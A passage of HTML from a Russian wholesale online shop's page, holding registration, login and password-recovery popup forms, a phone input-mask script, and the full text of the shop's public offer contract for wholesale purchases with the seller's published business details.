                             <input type="text" name="SECOND_NAME" id="SECOND_NAME" value="" class="input-text field_SECOND_NAME" placeholder="Ваше отчество" autocomplete="additional-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="PHONE">Телефон <span class="req">*</span></label>
                             <input type="text" name="PHONE" id="PHONE" value="" placeholder="Ваш телефон" class="input-text field_PHONE" autocomplete="tel">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="PASSWORD">Пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD" id="PASSWORD" value="" class="input-text field_PASSWORD"  placeholder="Ваш пароль" autocomplete="new-password">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="PASSWORD_CONFIRM">Подтвердите пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD_CONFIRM" id="PASSWORD_CONFIRM" value="" class="input-text field_PASSWORD_CONFIRM"  placeholder="Повторите пароль" autocomplete="new-password">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 OPT_AGREE input-row">
                             <input type="checkbox" id="o0" name="OPT_AGREE" class="field_check2 input-text" style="display: none;" checked="true">
                             <label for="o0" class="check">
                                 <svg width="18px" height="18px" viewBox="0 0 18 18">
                                     <path d="M1,9 L1,3.5 C1,2 2,1 3.5,1 L14.5,1 C16,1 17,2 17,3.5 L17,14.5 C17,16 16,17 14.5,17 L3.5,17 C2,17 1,16 1,14.5 L1,9 Z"></path>
                                     <polyline points="1 9 7 14 15 4"></polyline>
                                 </svg>
                                 Я, подтверждаю что приобретаю товары не для личного использования
                             </label>
                         </div>
                         <div class="col-xs-12 input-row orderPolitika active">
                             <input type="checkbox" id="cbx" class="field_check input-text" style="display: none;" checked="true">
                             <label for="cbx" class="check">
                                 <svg width="18px" height="18px" viewBox="0 0 18 18">
                                     <path d="M1,9 L1,3.5 C1,2 2,1 3.5,1 L14.5,1 C16,1 17,2 17,3.5 L17,14.5 C17,16 16,17 14.5,17 L3.5,17 C2,17 1,16 1,14.5 L1,9 Z"></path>
                                     <polyline points="1 9 7 14 15 4"></polyline>
                                 </svg>
                                 Я ознакомился с <a href="/politics/" id="js-link-agree" target="_blank" rel="noopener noreferrer">Политикой конфиденциальности</a> и согласен со всеми пунктами
                             </label>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 sRegRead">
                             <p>Перед тем как зарегистрироваться Вы должны прочитать и принять условия "Договора публичной Оферты"</p>
                             <input type="submit" name="submit" class="js-read-agree js-formLoad" data-attr="doAgreement" id="submit" value="Прочитать">
                         </div>
                         <div class="col-xs-12 sRegSubmit">
                             <input type="submit" name="submit" class="js-order-submit" id="submit" value="Зарегистрироваться">
                         </div>
                         <div class="col-xs-12">
                             <p class="snoska">Поля, помеченные звездочкой (<span class="req">*</span>) обязательны для заполнения</p>
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="javascript:void(0);" class="js-formLoad" data-attr="doLogin">Войти</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_3" value="a7601ed8b60cc85e7c28945e36ab095d" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="doAgreement">
                 <form method="post" class="js-reg-form regForm formTabber" novalidate="novalidate">
                     <h2>ДОГОВОР ПУБЛИЧНОЙ ОФЕРТЫ</h2>
                     <h3>оптовой продажи товаров.</h3>
                     <p>Интернет-магазин Ай,Нюша, расположенный на доменном имени i-new.ru, Индивидуальный предприниматель Ольховой Денис Александрович, действующего на основании ОГРНИП 314220414000048, именуемый в дальнейшем «Продавец», публикует Публичную оферту о продаже Товара дистанционным способом.</p>
                     <h3>1.   ОПРЕДЕЛЕНИЕ ТЕРМИНОВ</h3>
                     <p>1.1.  Публичная оферта (далее – «Оферта») - публичное предложение Продавца, адресованное неопределенному кругу лиц, заключить с Продавцом договор купли-продажи товара дистанционным способом (далее - «Договор») на условиях, содержащихся в настоящей Оферте.</p>
                     <p>1.2.   Заказ Товара на сайте Интернет-магазина – позиции указанные Покупателем из ассортимента Товара, предложенного к продаже, при оформлении заявки на приобретение Товара на сайте Интернет-магазина.</p>
                     <p>1.3. Оптовая торговля - вид торговой деятельности, связанный с приобретением и продажей товаров для использования их в предпринимательской деятельности (в том числе для перепродажи) или в иных целях, не связанных с личным, семейным, домашним и иным подобным использованием.</p>
                     <h3>2. ОБЩИЕ ПОЛОЖЕНИЯ</h3>
                     <p>2.1. Заказ Покупателем Товара, размещенного на сайте Интернет-магазина означает, что Покупатель согласен со всеми условиями настоящей Оферты.</p>
                     <p>2.2. Администрация сайта Интернет-магазина имеет право вносить изменения в Оферту без уведомления Покупателя.</p>
                     <p>2.3. Срок действия Оферты не ограничен, если иное не указано на сайте Интернет-магазина.</p>
                     <p>2.4. Заключая настоящий договор, Покупатель подтверждает, что приобретает товар в целях, не связанных с личным, семейным, домашним и иным подобным способом  использования.</p>
                     <p>2.5. При приобретении товаров в рамках настоящего договора не применяется Закон РФ от 07.02.1992 N 2300-1 "О защите прав потребителей", «Правила продажи товаров дистанционным способом", утвержденных Постановлением Правительства РФ от 27.09.2007 N 612, и иные нормативно-правовые акты, регулирующие отношения продавца и потребителя, приобретающего товары или использующего товары исключительно для личных, семейных, домашних и иных нужд, не связанных с осуществлением предпринимательской деятельности.</p>
                     <h3>3. ЦЕНА ТОВАРА</h3>
                     <p>3.1. Цена на каждую позицию Товара указана на сайте Интернет-магазина.</p>
                     <p>3.2. Продавец имеет право в одностороннем порядке изменить цену на любую позицию Товара.</p>
                     <p>3.3. В случае изменения цены на заказанный Товар Продавец обязуется в течение 5 (пяти) дней проинформировать Покупателя об изменении цены Товара.</p>
                     <p>3.4. Покупатель вправе подтвердить либо аннулировать Заказ на приобретение Товара, если цена изменена Продавцом после оформления Заказа.</p>
                     <p>3.5. Изменение Продавцом цены на оплаченный Покупателем Товар не допускается.</p>
                     <p>3.6. Обязательства Покупателя по оплате Товара считаются исполненными с момента поступления Продавцу денежных средств.</p>
                     <p>3.7. Расчеты между Продавцом и Покупателем за Товар производятся способами, указанными на сайте Интернет-магазина.</p>
                     <h3>4. ОФОРМЛЕНИЕ ЗАКАЗА</h3>
                     <p>4.1. Заказ Товара осуществляется через сервис сайта Интернет-магазина Ай,Нюша, расположенного на доменном имени i-new.ru.</p>
                     <p>4.2. При регистрации на сайте Интернет-магазина Покупатель обязуется предоставить следующую регистрационную информацию: фамилия, имя, отчество Покупателя или указанного им лица (получателя); адрес, по которому следует доставить Товар (если доставка до адреса Покупателя); адрес электронной почты; контактный телефон.</p>
                     <p>4.3. Наименование, количество, ассортимент, артикул, цена выбранного Покупателем Товара указываются в корзине Покупателя на сайте Интернет-магазина.</p>
                     <p>4.4. Если Продавцу необходима дополнительная информация, он вправе запросить ее у Покупателя. В случае не предоставления необходимой информации Покупателем, Продавец не несет ответственности за выбранный Покупателем Товар.</p>
                     <p>4.5. Принятие Покупателем условий настоящей Оферты осуществляется посредством внесения Покупателем соответствующих данных в регистрационную форму на сайте Интернет-магазина. </p>
                     <p>4.6. Продавец не несет ответственности за содержание и достоверность информации, предоставленной Покупателем при оформлении Заказа.</p>
                     <p>4.7. Покупатель несет ответственность за достоверность предоставленной информации при оформлении Заказа.</p>
                     <p>4.8. Договор купли-продажи дистанционным способом между Продавцом и Покупателем считается заключенным с момента поступления денежных средств Покупателя на счет Продавца.</p>
                     <h3>5. ДОСТАВКА И ПЕРЕДАЧА ТОВАРА ПОКУПАТЕЛЮ</h3>
                     <p>5.1. Доставка товара осуществляется транспортной компанией за счет Покупателя.</p>
                     <p>5.2. Обязанность Продавца передать товар покупателю считается исполненной в момент сдачи товара перевозчику или организации связи для доставки Покупателю.</p>
                     <h3>6. ВОЗВРАТ ТОВАРА ПОКУПАТЕЛЕМ</h3>
                     <p>6.1. Ненадлежащего качества товар может быть возвращен Покупателем Продавцу в течение 14 дней после его приобретения, в случае, если товар не имеет признаков использования.  </p>
                     <p>6.2. Товар надлежащего качества соответствующий количеству и ассортименту, указанному в заказе, возврату не подлежит.</p>
                     <h3>6. РЕКВИЗИТЫ ПРОДАВЦА</h3>
                     <p>Индивидуальный предприниматель Ольховой Денис Александрович</p>
                     <p>ОГРН 314220414000048 </p>
                     <p>ИНН 220454101093</p>
                     <p>Юр. адрес: 659300, Алтайский край, г. Бийск ул. Мартьянова 55</p>
                     <p>e-mail: <a href="mailto:support@i-new.ru">support@i-new.ru</a></p>
                     <p>Внимательно ознакомьтесь с текстом публичной оферты, и если Вы не согласны с каким-либо пунктом оферты, Вы вправе отказаться от покупки Товаров, предоставляемых Продавцом, и не совершать действий, указанных в п. 2.1. настоящей Оферты.</p>
                     <p>Согласен с договором.</p>
                     <input type="submit" name="submit" class="js-formLoad" data-attr="registration" value="Прочитано">
                 </form>
             </div>
             <div class="popUp js-formDiv" id="registerSuccess">
                 <h2>Поздравляем!</h2>
                                  <p>Вы успешно зарегистрировались. Теперь вы можете войти на сайт используя логин и пароль из письма, которое мы отправили на указанную Вами почту.</p>
             </div>
             <div class="popUp js-formDiv" id="registerError">
                 <h2>Регистрация не удалась!</h2>
                 <p>К сожалению, нам не удалось зарегистрировать ваш аккаунт. Пожалуйста, проверьте вводимые данные. Возможно такой пользователь уже существует или вы ошиблись при заполнении форм</p>
             </div>
             <div class="popUp js-formDiv" id="doLogin">
                 <form method="post" class="js-login-form regForm formTabber" novalidate="novalidate">
                     <h2>Авторизация</h2>
                     <p>Для входа Вам необходимо правильно указать логин и пароль</p><br style="clear: both" />
                     <div class="row">
                         <div class="col-xs-12 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="PASSWORD">Пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD" id="PASSWORD" value="" class="input-text field_PASSWORD"  placeholder="Ваш пароль" autocomplete="off">
                             <span class="js-error tooltip"></span>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 alignCenter">
                             <input type="submit" name="submit" class="js-login-submit" id="submit" value="Войти">
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="#a" class="js-formLoad" data-attr="recoveryPass">Забыли пароль?</a> / <a href="#a" class="js-formLoad" data-attr="registration">Еще не зарегистрировались?</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_4" value="a7601ed8b60cc85e7c28945e36ab095d" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="loginSuccess">
                 <h2>Успех!</h2>
                 <p>Вы успешно авторизовались. Через несколько секунд страница будет перезагружена</p>
             </div>
             <div class="popUp js-formDiv" id="loginError">
                 <h2>Неудача!</h2>
                 <p>Вы ввели неправильный логин или пароль. Пожалуйста, проверьте данные и попытайтесь еще раз</p>
             </div>
             <div class="popUp js-formDiv" id="recoveryPass">
                 <form method="post" class="js-recovery-form regForm formTabber" novalidate="novalidate">
                     <h2>Восстановление пароля</h2>
                     <div class="row">
                         <div class="col-xs-6 input-row">
                             <label for="MAIL">Mail <span class="req">*</span></label>
                             <input type="text" name="MAIL" id="MAIL" value="" class="input-text field_MAIL" placeholder="Ваша почта" autocomplete="off">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 alignCenter">
                             <input type="submit" name="submit" class="js-recovery-submit" id="submit" value="Восстановить пароль">
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="#a" class="js-formLoad" data-attr="doLogin">Войти</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_5" value="a7601ed8b60cc85e7c28945e36ab095d" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="recoverySuccess">
                 <h2>Успех!</h2>
                                  <p>На Вашу почту были высланы данные для восстановления пароля</p>
             </div>
             <div class="popUp js-formDiv" id="recoveryError">
                 <h2>Неудача!</h2>
                 <p>Нам не удалось восстановить Ваш пароль. Возможно, такого пользователя не существует</p>
             </div>
             <script>

                 (function ($) {
                     $('#PHONE').inputmask({"mask": "+7 (999) 999-99-99"}); //specifying options
                     /*$('.js-reg-form #EMAIL').inputmask({
                         mask: "*{1,20}[.*{1,20}][.*{1,20}][.*{1,20}]@*{1,20}[.*{2,6}][.*{1,2}]",
                         greedy: false,
                         onBeforePaste: function (pastedValue, opts) {
                             pastedValue = pastedValue.toLowerCase();
                             return pastedValue.replace("mailto:", "");
                         },
                         definitions: {
                             '*': {
                                 validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
                                 casing: "lower"
                             }
                         }
                     });*/
                 })(jQuery);
             </script>
         </div>
     </div>
</body>
</html>